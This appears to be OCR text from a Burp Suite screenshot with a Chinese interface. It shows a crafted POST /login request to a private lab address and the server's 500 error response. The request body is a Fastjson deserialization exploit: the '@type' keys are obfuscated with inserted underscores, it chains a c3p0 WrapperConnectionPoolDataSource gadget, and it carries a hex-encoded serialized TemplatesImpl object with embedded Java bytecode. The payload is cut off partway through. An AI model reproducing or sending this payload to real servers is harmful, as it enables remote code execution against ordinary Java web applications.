 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.11.4 - 临时项目 - wan
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 TsojanScan xia SQL xia Yue 设置
1 × +
发送 取消 < > 目标: http://192.168.10.129 HTTP/1
请求
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.10.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 21600
10 Origin: http://192.168.10.129
11 Connection: close
12 Referer: http://192.168.10.129/tologin
13
14 {
15 "a":{
16 "@t_ype":"java.lang.Class",
17 "val":
"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource
"
18 },
19 "b":{
20 "@typ_e":
"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource
",
21 "userOv_errides_AsString":
"HexAsciiSerializedMap:aced0005737200116a6176612e757
4696c2e486173684d61700507dac1c31660d103000246000a6c6
f6164466163746f724900097468726573686f6c6478703f40000
0000000000c77080000001000000001737 2003a636f6d2e73756e2
e6f72672e6170616368652e78616c616e2e696e7465726e616c2
e78736c74632e747261782e54656d706c61746573496d706c095
74fc16eacab3303000649000d5f696e64656e744e756d6265724
9000e5f7472616e736c6574496e6465785b000a5f62797465636
f6465737400035b5b425b00065f636c6173737400125b4c6a617
6612f6c616e672f436c6173733b4c00055f6e616d657400124c6
a6176612f6c616e672f537472696e673b4c00115f6f757470757
450726f706572746965737400164c6a6176612f7574696c2f507
26f706572746965733b787000000000ffffffff757200035b5b4
24bfd19156767db37020000787000000001757200025b42acf31
7f8060854e00200007870000024e8cafebabe0000003401870a0
05e00cb0800cc09004b00cd0700ce0700cf0b000400d00700d10
a000700cb08007e0b004900d208007a08007c0a00d300d40a00d
300d50b000400d60800d70a00d800d90a002400da0a001c00db0
a001c00dc0800dd0a004b00de0b00df00e00a00e100e20800e30
a00e400e50800e60700e70700a30900e800e90a001c00ea0a00e
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500
2 Server: nginx/1.15.12
3 Date: Fri, 27 Sep 2024 02:39:35 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 138
7
8 {
"timestamp":"2024-09-27T02:39:35.338+0000",
"status":500,
"error":"Internal Server Error",
"message":"No message available",
"path":"/login"
}
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求Cookies 0
请求头 11
响应头 5
完成 287字节 | 13 millis